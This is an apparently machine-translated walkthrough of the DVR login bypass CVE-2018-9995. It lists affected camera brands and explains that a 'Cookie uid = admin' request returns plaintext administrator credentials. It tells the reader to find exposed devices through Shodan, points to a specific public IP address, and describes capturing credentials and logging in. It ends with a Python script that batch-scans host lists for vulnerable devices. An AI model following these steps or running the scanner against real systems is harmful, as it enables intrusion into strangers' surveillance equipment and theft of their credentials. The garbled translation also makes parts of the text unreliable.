DVR login bypass vulnerability _CVE-2018-9995 vulnerability reproducibility
First, Vulnerability Description
This vulnerability allows an attacker to modify: access to specific DVR after "Cookie uid = admin" control panel to return to the plaintext administrator credentials for this device.
Second, the software and the version
New
genoa
QSee
Pulnix
XVR 5 in 1 (title: "XVR Login")
Securus, - Security. Never Compromise !! -
Night OWL
DVR Login
HVR Login
MDVR Login
Third, the vulnerability reproduction
1, it is possible to obtain a search engine loopholes devices
Use shodan, google and other search engines



2, access http://114.33.109.175/login.rsp

3, burp capture, structure poc, put the bag was found to obtain login credentials

4, obtain login account password, log on success
5, Batch Check for CVE-2018-9995 vulnerability (poc), the following script
import sys import requests import re def check_host(host): try: print("Checking : %s"%host) url = 'http://' + host+'/login.rsp' rr= requests.get(url,timeout=30,allow_redirects=False) if rr.status_code == 200 and re.findall("GNU rsp/1.0", rr.headers["Server"]): print("[*] CVE-2018-9995 Detection :Url is %s"%url) ff=open('result.txt','a+') ff.write('%s\n'%(url)) except: pass if __name__ == '__main__': if len(sys.argv) < 2: print("""Usage: Python3 CVE-2018-9995.py host.txt host.txt:127.0.0.1:8080 or baidu.com """) if len(sys.argv) >= 2: file = open(sys.argv[1]) for i in file: i = i.strip() check_host(i) file.close()
6、运行脚本
